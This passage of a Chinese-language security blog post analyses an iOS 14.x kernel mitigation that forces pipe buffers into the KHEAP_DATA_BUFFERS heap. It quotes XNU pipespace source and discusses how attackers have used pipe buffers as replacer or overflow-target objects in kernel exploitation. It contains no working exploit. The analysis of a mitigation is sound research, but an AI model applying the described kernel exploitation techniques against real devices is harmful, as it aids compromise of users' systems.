         if ((buffer = (vm_offset_t)kalloc(size)) == 0) {
                  return ENOMEM;
         }

         /* free old resources if we're resizing */
         pipe_free_kmem(cpipe);
         cpipe->pipe_buffer.buffer = (caddr_t)buffer;
         cpipe->pipe_buffer.size = size;
         cpipe->pipe_buffer.in = 0;
         cpipe->pipe_buffer.out = 0;
         cpipe->pipe_buffer.cnt = 0;

         OSAddAtomic(1, &amountpipes);
         OSAddAtomic(cpipe->pipe_buffer.size, &amountpipekva);

         return 0;
}
这将导致在一个kalloc区域中分配内存,大小为从初始写入的大小的四舍五入。在iOS 14.x中,这变成了从KHEAP_DATA_BUFFERS区域中进行分配内存:
static int
pipespace(struct pipe *cpipe, int size)
{
         [...]

         buffer = (vm_offset_t)kheap_alloc(KHEAP_DATA_BUFFERS, size, Z_WAITOK);
         if (!buffer) {
                  return ENOMEM;
         }

         [...]
}
这本身只是防止管道缓冲区被用于构建伪对象,因为大多数感兴趣的对象将从kheap_default/kheap_kext子映射区域或专用区域中分配。
对kalloc_data_require的新调用对此进行了扩展,以强制必须从kheap_data_buffers区域分配管道缓冲区。这使得用一个管道指向另一个管道的方法彻底失效,因为专用管道区域肯定不在kheap_data_buffers区域中。
在撰写本文时,我用谷歌搜索关键词kalloc_data_require,返回的结果页面为0,这表明这种管道技术还没有引起别人的关注。实际上,将管道缓冲区指针更改为其他类型的KHEAP_DATA_BUFFERS对象是可能的,但这是一个开放的研究问题。如果存在这样的对象,那么它很可能不属于KHEAP_DATA_BUFFERS,并且这本身就会被认为是一个安全漏洞。
小结
这个新的小型缓解措施是一个有趣的发现,它表明了苹果的安全策略:针对各种攻击技术进行安全加固,并以此作为一种深度防御的形式。通过考察Brandon Azad对公开的iOS内核漏洞利用代码的出色调查,我们发现,许多攻击者将管道缓冲区用作“replacer”对象,在释放后使用的情况下,或放在另一种类型的对象之后,作为溢出的目标对象。由于这些都涉及到保持管道缓冲区的指针不变(即指向合法的管道缓冲区内存空间),所以,这种缓解技术并不会影响这些攻击技术。也许苹果公司已经看到这种技术在野外使用,或者他们只是把它当作一种显而易见的攻击技术,所以,他们决定预先采取相应的防御措施。
需要说明的是,文中涉及的完整的源代码可以在Github上找到。
发表评论


 提供云计算服务